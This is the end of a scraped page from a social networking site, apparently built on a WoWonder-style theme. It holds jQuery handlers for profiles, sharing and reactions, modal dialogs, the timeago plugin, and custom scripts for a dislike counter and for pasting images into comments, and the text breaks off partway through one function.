  }, function (data) {
    if(data.status == 200) {
      if(data.html.length == 0) {
        $('.load-more').find('button').text("No more users to show");
      } else {
        $('#followers-list').append(data.html);
      }
    }
    Wo_progressIconLoader($('.load-more').find('button'));
  });
}

function Wo_UpdateProfileAvatar() {
  $("form.profile-avatar-changer").submit();
}

function Wo_UpdateProfileCover() {
  $("form.profile-cover-changer").submit();
}

function Wo_SetCookieAlert() {
  $.get(Wo_Ajax_Requests_File(), {
    f: 'set_admin_alert_cookie'
  });
}

function Wo_OpenProfileCover(image) {
    $.post(Wo_Ajax_Requests_File() + '?f=get_user_profile_cover_image_post', {
      image:image
    }, function (data) {
        if (data.status == 200) {
            Wo_OpenLightBox(data.post_id);
        } else {
            $('[id^=cover-image]').attr('data-target', '#ProfileCoverImageModal');
            $('[id^=cover-image]').attr('data-toggle', 'modal');
            $('#ProfileCoverImageModal').modal('show');
        }
    });
}

function Wo_OpenProfilePicture(image) {
    $.post(Wo_Ajax_Requests_File() + '?f=get_user_profile_image_post', {
      image:image
    }, function (data) {
        if (data.status == 200) {
            Wo_OpenLightBox(data.post_id);
        } else {
            $('[id^=updateImage-' + user_id + ']').attr('data-target', '#ProfileImageModal-' + user_id);
            $('[id^=updateImage-' + user_id + ']').attr('data-toggle', 'modal');
            $('#ProfileImageModal-' + user_id).modal('show');
        }
    });
}
function Wo_GetMutualFriends(user_id) {
  Wo_progressIconLoader($('#sidebar-mutual-list-container').find('span'));
  $.get(Wo_Ajax_Requests_File(), {
    f: 'get_mutual_users',
    user_id: user_id
  }, function (data) {
    if(data.status == 200) {
      $('.sidebar-mutual-users-container').html(data.html);
    }
    Wo_progressIconLoader($('#sidebar-mutual-list-container').find('span'));
  });
}

</script>
</div>
                  <footer>
            <div class="page-margin">
	<div class="footer-wrapper">
		<hr>
		<ul class="list-inline pull-left">
			<li><a href="https://wego.social">Home</a></li>
			<li><a href="https://wego.social/terms/about-us">About</a></li>
			<li><a href="https://wego.social/contact-us">Contact Us</a></li>
			<li><a href="https://wego.social/terms/privacy-policy">Privacy Policy</a></li>
			<li><a href="https://wego.social/terms/terms">Terms of Use</a></li>
											</ul>
		<div class="pull-right">
			<a href="#" class="dropdown-toggle" data-toggle="modal" data-target="#select-language" role="button" aria-expanded="false">
				<svg fill="#7a7a7a" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg" class="feather feather-translate" style="margin-top: -3px;width: 15px;height: 15px;"><path d="M12.87,15.07L10.33,12.56L10.36,12.53C12.1,10.59 13.34,8.36 14.07,6H17V4H10V2H8V4H1V6H12.17C11.5,7.92 10.44,9.75 9,11.35C8.07,10.32 7.3,9.19 6.69,8H4.69C5.42,9.63 6.42,11.17 7.67,12.56L2.58,17.58L4,19L9,14L12.11,17.11L12.87,15.07M18.5,10H16.5L12,22H14L15.12,19H19.87L21,22H23L18.5,10M15.88,17L17.5,12.67L19.12,17H15.88Z" /></svg> 
				Language			</a>
		</div>
		<div class="clear"></div>
		<div class="footer-powered">
			<p>
				© 2025 WeGo.social			</p>
		</div>
	</div>
</div>         </footer>
         <div class="second-footer">
                     </div>
         <div class="extra">
                     </div>
      </div>
      <!-- Load modal alerts -->
    <div class="modal fade in" id="comment_report_box" role="dialog">
    <div class="modal-dialog">
    
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 16px;">
          <i class="fa fa-check" aria-hidden="true" style="color: green;"></i>      
          <span class="msg">Comment reported successfully.</span>
        </p>
      </div>
      
    </div>
</div>

<div class="modal fade in" id="post-shared" role="dialog">
    <div class="modal-dialog">
    
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 16px;">
          <i class="fa fa-check" aria-hidden="true" style="color: green;"></i>      
          Post was successfully added to your timeline!        </p>
      </div>
      
    </div>
</div>
<div class="modal fade in" id="modal-alert" role="dialog">
    <div class="modal-dialog">
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 16px;">
          <i class="fa fa-info-circle" aria-hidden="true" style="color: #31708f;"></i>      
          <span id="modal-alert-msg">
            You have reached your limit of 5000 friends!          </span>
        </p>
      </div>
    </div>
</div>
<div class="modal fade in" id="invalid_file" role="dialog">
    <div class="modal-dialog">
    
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 14px;">
          <i class="fa fa-info-circle main" aria-hidden="true" style="color:#f2dede;"></i>      
          File size error: The file exceeds allowed the limit (92 MB) and can not be uploaded.        </p>
      </div>
      
    </div>
</div>
<div class="modal fade in" id="file_not_supported" role="dialog">
    <div class="modal-dialog">
    
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 14px;">
          <i class="fa fa-info-circle main" aria-hidden="true" style="color:#f2dede;"></i>      
          Unable to upload a file: This file type is not supported.        </p>
      </div>
      
    </div>
</div>
<div class="modal fade" id="modal_light_box" role="dialog">
	<button type="button" class="close comm_mod_img_close" data-dismiss="modal" aria-label="Close"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></button>
  <div class="modal-dialog" >
    <div class="modal-content">              
      <div class="modal-body" style="padding: 0;">
        <img  class="image" style="width: 100%;" >
      </div>
    </div>
  </div>
</div>
<div class="modal fade in" id="adult_image_file" role="dialog">
    <div class="modal-dialog">
    
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 14px;">
          <i class="fa fa-info-circle main" aria-hidden="true" style="color:#f2dede;"></i>      
          We have detected some adult content on the image you uploaded, therefore we have declined your upload process.        </p>
      </div>
      
    </div>
</div>
<div class="modal fade" id="share_post_on_group" role="dialog">
  <div class="modal-dialog modal-sm">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
        <h4 class="modal-title">
          Share post on a group        </h4>
      </div>
      <form id="share_post_on_group_form" class="share_post_on_group_form" method="POST">
        <div class="modal-body">
          <div id="share_post_on_group_form_alert"></div>
          <div class="form-group input-group">
            <span class="input-group-addon pointer">
              <svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" style="color:#03A9F4;"><rect x="3" y="3" width="7" height="7"></rect><rect x="14" y="3" width="7" height="7"></rect><rect x="14" y="14" width="7" height="7"></rect><rect x="3" y="14" width="7" height="7"></rect></svg>
            </span>
            <input onkeydown="SearchFor(this,'group')" type="text" class="form-control" name="name" placeholder="Please write the group name">
            <input type="hidden" id="SearchForInputGroup" name="group_id">
            <input type="hidden" id="SearchForInputPostId" name="post_id">
          </div>
        </div>
        <div class="modal-footer">
          <div class="ball-pulse"><div></div><div></div><div></div></div>
          <button id="share_post_on_group_form_btn" type="button" class="btn btn-main">
            Share          </button>
        </div>
      </form>
    </div>
  </div>
</div>
<div class="modal fade" id="share_post_on_page" role="dialog">
  <div class="modal-dialog modal-sm">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
        <h4 class="modal-title">
          Share to a page        </h4>
      </div>
      <form id="share_post_on_page_form" class="share_post_on_page_form" method="POST">
        <div class="modal-body">
          <div id="share_post_on_page_form_alert"></div>
          <div class="form-group input-group">
            <span class="input-group-addon pointer">
              <svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" style="color:#f79f58;"><path d="M4 15s1-1 4-1 5 2 8 2 4-1 4-1V3s-1 1-4 1-5-2-8-2-4 1-4 1z"></path><line x1="4" y1="22" x2="4" y2="15"></line></svg>
            </span>
            <input onkeydown="SearchFor(this,'page')" type="text" class="form-control" name="name" placeholder="Please type the page name">
            <input type="hidden" id="SearchForInputPage" name="page_id">
            <input type="hidden" id="SearchForInputPostIdPage" name="post_id">
          </div>
        </div>
        <div class="modal-footer">
          <div class="ball-pulse"><div></div><div></div><div></div></div>
          <button id="share_post_on_page_form_btn" type="button" class="btn btn-main">
            Share          </button>
        </div>
      </form>
    </div>
  </div>
</div>
<div class="modal fade" id="share_post_on_user" role="dialog">
  <div class="modal-dialog modal-sm">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
        <h4 class="modal-title">
          Share to user        </h4>
      </div>
      <form id="share_post_on_page_form" class="share_post_on_user_form" method="POST">
        <div class="modal-body">
          <div id="share_post_on_user_form_alert"></div>
          <div class="form-group input-group">
            <span class="input-group-addon pointer">
              <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-share" style="margin-top: -4px;width: 19px;height: 19px;"><path d="M4 12v8a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2v-8"></path><polyline points="16 6 12 2 8 6"></polyline><line x1="12" y1="2" x2="12" y2="15"></line></svg>
            </span>
            <input onkeydown="SearchFor(this,'user')" type="text" class="form-control" name="name" placeholder="Username">
            <input type="hidden" id="SearchForInputUser" name="user_id">
            <input type="hidden" id="SearchForInputUserPostId" name="post_id">
          </div>
        </div>
        <div class="modal-footer">
          <div class="ball-pulse"><div></div><div></div><div></div></div>
          <button id="share_post_on_user_form_btn" type="button" class="btn btn-main">
            Share          </button>
        </div>
      </form>
    </div>
  </div>
</div>


<div class="modal fade sun_modal" id="views-info-modal" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<h4 class="modal-title"><span id="views_info_title"></span></h4>
			</div>
			<div class="modal-body">
				<div id="views_info" class="wo_react_ursrs_list"></div>
				<div class="clearfix"></div>
				<div id="views_info_load" style="display: none;">
					<div class="load-more views_info_load_ wo_react_ursrs_list_lod_mor">
						<button class="btn btn-default text-center views_info_load_more" data-type="" post-id="" table-type="" onclick="Wo_LoadViewsInfo(this);"><span id="load_more_info_btn">Load more</span>
						</button>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<div class="modal fade sun_modal" id="users-reacted-modal" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<h4 class="modal-title">
					<div class="who_react_modal">
						<span class="how_reacted like-btn-like pointer" id="_post333" onclick="Wo_LoadReactedUsers('like');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--like"><div class="emoji__hand"><div class="emoji__thumb"></div></div></div></div>
						</span>
						<span class="how_reacted like-btn-love pointer" id="_post333" onclick="Wo_LoadReactedUsers('love');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--love"><div class="emoji__heart"></div></div></div>
						</span>
						<span class="how_reacted like-btn-haha pointer" id="_post333" onclick="Wo_LoadReactedUsers('haha');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--haha"><div class="emoji__face"><div class="emoji__eyes"></div><div class="emoji__mouth"><div class="emoji__tongue"></div></div></div></div></div>
						</span>
						<span class="how_reacted like-btn-wow pointer" id="_post333" onclick="Wo_LoadReactedUsers('wow');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--wow"><div class="emoji__face"><div class="emoji__eyebrows"></div><div class="emoji__eyes"></div><div class="emoji__mouth"></div></div></div></div>
						</span>
						<span class="how_reacted like-btn-sad pointer" id="_post333" onclick="Wo_LoadReactedUsers('sad');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--sad"><div class="emoji__face"><div class="emoji__eyebrows"></div><div class="emoji__eyes"></div><div class="emoji__mouth"></div></div></div></div>
						</span>
						<span class="how_reacted like-btn-angry pointer" id="_post333" onclick="Wo_LoadReactedUsers('angry');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--angry"><div class="emoji__face"><div class="emoji__eyebrows"></div><div class="emoji__eyes"></div><div class="emoji__mouth"></div></div></div></div>
						</span>
					</div>
				</h4>
			</div>
			<div class="modal-body">
				<div id="reacted_users_box" class="wo_react_ursrs_list"></div>
				<div class="clearfix"></div>
				<div id="reacted_users_load" style="display: none;">
					<div class="load-more wo_react_ursrs_list_lod_mor">
						<button class="btn btn-default text-center reacted_users_load_more" data-type="" post-id="" col-type="" onclick="Wo_LoadMoreReactedUsers(this);"><span id="load_more_reacted_btn">Load more</span>
						</button>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>    <div class="modal fade" id="select-language" role="dialog">
   <div class="modal-dialog">
      <div class="modal-content">
         <div class="modal-body" id="wo_language_modal">
			<div class="language_head">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<svg xmlns="http://www.w3.org/2000/svg" version="1.1" width="24" height="24" viewBox="0 0 24 24" class="feather feather-language"><path fill="currentColor" d="M12.87,15.07L10.33,12.56L10.36,12.53C12.1,10.59 13.34,8.36 14.07,6H17V4H10V2H8V4H1V6H12.17C11.5,7.92 10.44,9.75 9,11.35C8.07,10.32 7.3,9.19 6.69,8H4.69C5.42,9.63 6.42,11.17 7.67,12.56L2.58,17.58L4,19L9,14L12.11,17.11L12.87,15.07M18.5,10H16.5L12,22H14L15.12,19H19.87L21,22H23L18.5,10M15.88,17L17.5,12.67L19.12,17H15.88Z" /></svg> Language			</div>
            <ul>
                              <li class="language_select"><a href="?lang=english" rel="nofollow" class="English">English</a></li>
                              <li class="language_select"><a href="?lang=arabic" rel="nofollow" class="Arabic">Arabic</a></li>
                              <li class="language_select"><a href="?lang=dutch" rel="nofollow" class="Dutch">Dutch</a></li>
                              <li class="language_select"><a href="?lang=french" rel="nofollow" class="French">French</a></li>
                              <li class="language_select"><a href="?lang=german" rel="nofollow" class="German">German</a></li>
                              <li class="language_select"><a href="?lang=italian" rel="nofollow" class="Italian">Italian</a></li>
                              <li class="language_select"><a href="?lang=portuguese" rel="nofollow" class="Portuguese">Portuguese</a></li>
                              <li class="language_select"><a href="?lang=russian" rel="nofollow" class="Russian">Russian</a></li>
                              <li class="language_select"><a href="?lang=spanish" rel="nofollow" class="Spanish">Spanish</a></li>
                              <li class="language_select"><a href="?lang=turkish" rel="nofollow" class="Turkish">Turkish</a></li>
                           </ul>
         </div>
      </div>
   </div>
</div>
    
    
    
    
      <!-- JS FILES -->
                    <script type="text/javascript" src='https://www.google.com/recaptcha/api.js'></script>
              <script type="text/javascript" src="https://wego.social/themes/wg1wga/javascript/welcome.js"></script>
          
      <script type="text/javascript" src="https://wego.social/themes/wg1wga/javascript/script.js?v=1.1"></script>
      

                  <div class="extra-css"></div>
            <script>$(document).ready(function() {$('div.leftcol').theiaStickySidebar({additionalMarginTop: 65});});</script>
      <script type="text/javascript">jQuery(document).ready(function() {jQuery('.custom-fixed-element').theiaStickySidebar({additionalMarginTop: 65});});</script>
      
      <!-- End 'JS FILES' -->
      <script type="text/javascript">
  (function (factory) {
  if (typeof define === 'function' && define.amd) {
    // AMD. Register as an anonymous module.
    define(['jquery'], factory);
  } else {
    // Browser globals
    factory(jQuery);
  }
}(function ($) {
  $.timeago = function(timestamp) {
    if (timestamp instanceof Date) {
      return inWords(timestamp);
    } else if (typeof timestamp === "string") {
      return inWords($.timeago.parse(timestamp));
    } else if (typeof timestamp === "number") {
      return inWords(new Date(timestamp));
    } else {
      return inWords($.timeago.datetime(timestamp));
    }
  };
  var $t = $.timeago;

  $.extend($.timeago, {
    settings: {
      refreshMillis: 60000,
      allowPast: true,
      allowFuture: false,
      localeTitle: false,
      cutoff: 0,
      strings: {
        prefixAgo: null,
        prefixFromNow: null,
        suffixAgo: "ago",
        suffixFromNow: "from now",
        inPast: "any moment now",
        seconds: "Just now",
        minute: "about a minute ago",
        minutes: "%d minutes ago",
        hour: "about an hour ago",
        hours: "%d hours ago",
        day: "a day ago",
        days: "%d days ago",
        month: "about a month ago",
        months: "%d months ago",
        year: "about a year ago",
        years: "%d years ago",
        wordSeparator: " ",
        numbers: []
      }
    },

    inWords: function(distanceMillis) {
      if(!this.settings.allowPast && ! this.settings.allowFuture) {
          throw 'timeago allowPast and allowFuture settings can not both be set to false.';
      }

      var $l = this.settings.strings;
      var prefix = $l.prefixAgo;
      var suffix = $l.suffixAgo;
      if (this.settings.allowFuture) {
        if (distanceMillis < 0) {
          prefix = $l.prefixFromNow;
          suffix = $l.suffixFromNow;
        }
      }

      if(!this.settings.allowPast && distanceMillis >= 0) {
        return this.settings.strings.inPast;
      }

      var seconds = Math.abs(distanceMillis) / 1000;
      var minutes = seconds / 60;
      var hours = minutes / 60;
      var days = hours / 24;
      var years = days / 365;

      function substitute(stringOrFunction, number) {
        var string = $.isFunction(stringOrFunction) ? stringOrFunction(number, distanceMillis) : stringOrFunction;
        var value = ($l.numbers && $l.numbers[number]) || number;
        return string.replace(/%d/i, value);
      }

      var words = seconds < 45 && substitute($l.seconds, Math.round(seconds)) ||
        seconds < 90 && substitute($l.minute, 1) ||
        minutes < 45 && substitute($l.minutes, Math.round(minutes)) ||
        minutes < 90 && substitute($l.hour, 1) ||
        hours < 24 && substitute($l.hours, Math.round(hours)) ||
        hours < 42 && substitute($l.day, 1) ||
        days < 30 && substitute($l.days, Math.round(days)) ||
        days < 45 && substitute($l.month, 1) ||
        days < 365 && substitute($l.months, Math.round(days / 30)) ||
        years < 1.5 && substitute($l.year, 1) ||
        substitute($l.years, Math.round(years));

      var separator = $l.wordSeparator || "";
      if ($l.wordSeparator === undefined) { separator = " "; }

      
         return $.trim([prefix, words].join(separator));

          },

    parse: function(iso8601) {
      var s = $.trim(iso8601);
      s = s.replace(/\.\d+/,""); // remove milliseconds
      s = s.replace(/-/,"/").replace(/-/,"/");
      s = s.replace(/T/," ").replace(/Z/," UTC");
      s = s.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2"); // -04:00 -> -0400
      s = s.replace(/([\+\-]\d\d)$/," $100"); // +09 -> +0900
      return new Date(s);
    },
    datetime: function(elem) {
      var iso8601 = $t.isTime(elem) ? $(elem).attr("datetime") : $(elem).attr("title");
      return $t.parse(iso8601);
    },
    isTime: function(elem) {
      // jQuery's `is()` doesn't play well with HTML5 in IE
      return $(elem).get(0).tagName.toLowerCase() === "time"; // $(elem).is("time");
    }
  });

  // functions that can be called via $(el).timeago('action')
  // init is default when no action is given
  // functions are called with context of a single element
  var functions = {
    init: function(){
      var refresh_el = $.proxy(refresh, this);
      refresh_el();
      var $s = $t.settings;
      if ($s.refreshMillis > 0) {
        this._timeagoInterval = setInterval(refresh_el, $s.refreshMillis);
      }
    },
    update: function(time){
      var parsedTime = $t.parse(time);
      $(this).data('timeago', { datetime: parsedTime });
      if($t.settings.localeTitle) $(this).attr("title", parsedTime.toLocaleString());
      refresh.apply(this);
    },
    updateFromDOM: function(){
      $(this).data('timeago', { datetime: $t.parse( $t.isTime(this) ? $(this).attr("datetime") : $(this).attr("title") ) });
      refresh.apply(this);
    },
    dispose: function () {
      if (this._timeagoInterval) {
        window.clearInterval(this._timeagoInterval);
        this._timeagoInterval = null;
      }
    }
  };

  $.fn.timeago = function(action, options) {
    var fn = action ? functions[action] : functions.init;
    if(!fn){
      throw new Error("Unknown function name '"+ action +"' for timeago");
    }
    // each over objects here and call the requested function
    this.each(function(){
      fn.call(this, options);
    });
    return this;
  };

  function refresh() {
    var data = prepareData(this);
    var $s = $t.settings;

    if (!isNaN(data.datetime)) {
      if ( $s.cutoff == 0 || Math.abs(distance(data.datetime)) < $s.cutoff) {
        $(this).text(inWords(data.datetime));
      }
    }
    return this;
  }

  function prepareData(element) {
    element = $(element);
    if (!element.data("timeago")) {
      element.data("timeago", { datetime: $t.datetime(element) });
      var text = $.trim(element.text());
      if ($t.settings.localeTitle) {
        element.attr("title", element.data('timeago').datetime.toLocaleString());
      } else if (text.length > 0 && !($t.isTime(element) && element.attr("title"))) {
        element.attr("title", text);
      }
    }
    return element.data("timeago");
  }

  function inWords(date) {
    return $t.inWords(distance(date));
  }

  function distance(date) {
    return (new Date().getTime() - date.getTime());
  }

  // fix for IE6 suckage
  document.createElement("abbr");
  document.createElement("time");
}));


// $(function () {
//   setInterval(function () {
    
//     if ( $('.ajax-time').length > 0) {
//       $('.ajax-time').timeago()
//         .removeClass('.ajax-time');
//     }
//   },
//   1000);
// });

$(function () {
    setInterval(function () {
        
        if ( $('.ajax-time').length > 0) {
            $('.ajax-time').each( function(i,e){
                // if( $(e).hasClass('time') ) {
                //     var get_time = ( new Date( Number( $(e).attr('title') ) ) + '' ).split(' ');

                //     $( e ).text( get_time[1] + ' ' + get_time[2] + ', ' + get_time[3] + ' ' + get_time[4] );
                //     $( e ).removeClass('ajax-time');
                //     $( e ).removeClass('time');
                // }
                // else {
                    var get_time = ( new Date( $(e).attr('title') ) + '').split(' ');

                    $( e ).text( get_time[1] + ' ' + get_time[2] + ', ' + get_time[3] + ' ' + get_time[4] );
                    $( e ).removeClass( 'ajax-time' );
                // }
            });
        }

    }, 1000 );
});
</script>
            <!-- Audio FILES -->
      
      <!-- End 'Audio FILES' -->
      <script>
        $(window).on("popstate", function (e) {
          // location.reload();
          console.log(e);
      });
       /*Language Select*/
        $(document).ready(function(){
          $("#wo_language_modal .language_select .English").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/united-states.svg"/></span> ');
          $("#wo_language_modal .language_select .Arabic").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/saudi-arabia.svg"/></span> ');
          $("#wo_language_modal .language_select .Dutch").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/netherlands.svg"/></span> ');
          $("#wo_language_modal .language_select .French").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/france.svg"/></span> ');
          $("#wo_language_modal .language_select .German").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/germany.svg"/></span> ');
          $("#wo_language_modal .language_select .Hungarian, #wo_language_modal .language_select .Magyar").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/hungary.svg"/></span> ');
          $("#wo_language_modal .language_select .Italian").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/italy.svg"/></span> ');
          $("#wo_language_modal .language_select .Portuguese").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/portugal.svg"/></span> ');
          $("#wo_language_modal .language_select .Russian").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/russia.svg"/></span> ');
          $("#wo_language_modal .language_select .Spanish").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/spain.svg"/></span> ');
          $("#wo_language_modal .language_select .Serbian").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/serbia.svg"/></span> ');
          $("#wo_language_modal .language_select .Turkish").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/turkey.svg"/></span> ');
        });
         /* 

The code entered here will be added in <footer> tag 

*/
function copyStringToClipboard (str) {
   // Create new element
   var el = document.createElement('textarea');
   // Set value (string to be copied)
   el.value = str;
   // Set non-editable to avoid focus and move outside of view
   el.setAttribute('readonly', '');
   el.style = {position: 'absolute', left: '-9999px'};
   document.body.appendChild(el);
   // Select text inside element
   el.select();
   // Copy text to clipboard
   document.execCommand('copy');
   // Remove temporary element
   document.body.removeChild(el);
}
$(document).ready(function(){
    // setInterval('Wo_ReloadSideBarPages();',10000);
    refreshDislike();
    setInterval('refreshDislike();',5000);
    setInterval('refreshImagePaste();',3000);
});

function refreshDislike(){
    //console.log("a");
    //TG1TGA
    var remaining_dislikes = $("#remaining_dislikes").val();
    var daily_dislikes = $("#daily_dislikes").val();

    $(".btn-dislike").attr('data-original-title', remaining_dislikes + '/' + daily_dislikes + ' TG1TGA\'s remaining <br> Short for \'TheyGo1TheyGoAll\' <br> Anti Troll feature');
    $(".btn-dislike").tooltip({html:true});
    $(".btn-dislike").attr('title', '');

    $(".btn-comment-dislike").attr('data-original-title', remaining_dislikes + '/' + daily_dislikes + ' TG1TGA\'s remaining <br> Short for \'TheyGo1TheyGoAll\' <br> Anti Troll feature');
    $('[data-toggle="tooltip"]').tooltip({html:true});
    $(".btn-comment-dislike").attr('title', '');

    $(".wo-reaction-post").mouseenter(function(){
        var id = $( this ).attr( 'data-id' );
        setTimeout( function () {
          if (/*$('#post-' + id + ' .wo-reaction-post:hover').length != 0*/1) {
              $('.reactions-box-container-'+id).show();
          }
        }, 300);
    });
    $(".wo-reaction-post").mouseleave(function(){
        var id = $( this ).attr( 'data-id' );
        setTimeout( function () {
          if (/*$('#post-' + id + ' .wo-reaction-post:hover').length != 0*/1) {
              $('.reactions-box-container-'+id).hide();
          }
        }, 300);
    });
}

function refreshImagePaste(){
    //COMMENT IMAGE PASTE
    $(".comment-textarea").pastableTextarea();
    $(".comment-textarea").unbind('pasteImage');
    $('.comment-textarea').on('pasteImage', function (ev, datae){
        var postid = $(this).attr("textarea-comment-id");
        var image_holder = $("#post-comments-" + postid).find("#comment-image");

        image_holder.empty();

        var image_container = $('#post-' + postid);
        var fetched_image = image_container.find('#comment-image');
        var comment_hidden_image = datae.dataURL;
        image_container.find('#wo_comment_combo .ball-pulse').fadeIn(100);
        $.ajax({
            type: "POST",
            url: Wo_Ajax_Requests_File() + '?f=upload_image&id=' + postid,
            data: {'comment_hidden_image':comment_hidden_image},
            dataType:   'json',
            success: function (data) {
                if (data.status == 200) {
                    fetched_image.html('<img src="' + data.image + '"><div class="remove-icon" onclick="Wo_EmptyCommentImage(' + postid + ')"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-trash-2"><polyline points="3 6 5 6 21 6"></polyline><path d="M19 6v14a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2V6m3 0V4a2 2 0 0 1 2-2h4a2 2 0 0 1 2 2v2"></path><line x1="10" y1="11" x2="10" y2="17"></line><line x1="14" y1="11" x2="14" y2="17"></line></svg></div>');
                    image_container.find('#comment_src_image').val(data.image_src);
                    fetched_image.removeClass('hidden');
                    image_container.find('.comment-textarea').focus();
                }
                image_container.find('#wo_comment_combo .ball-pulse').fadeOut(100);
            }
        });
    });

    //COMMENT REPLY IMAGE PASTE
    $(".comment-reply-textarea").pastableTextarea();
    $(".comment-reply-textarea").unbind('pasteImage');
    $('.comment-reply-textarea').on('pasteImage', function (ev, datae){
        var id = $(this).attr("textarea-comment-id");

        var image_container = $('#comment_' + id);
        var fetched_image = image_container.find('#comment-reply-image');

        var comment_hidden_image = datae.dataURL;

        image_container.find('.wo_commreply_combo .ball-pulse').fadeIn(100);
        $.ajax({
            type: "POST",
            url: Wo_Ajax_Requests_File() + '?f=upload_image&id=' + id,
            data: {'comment_hidden_image':comment_hidden_image},
            dataType:   'json',
            success: function (data) {
                if (data.status == 200) {
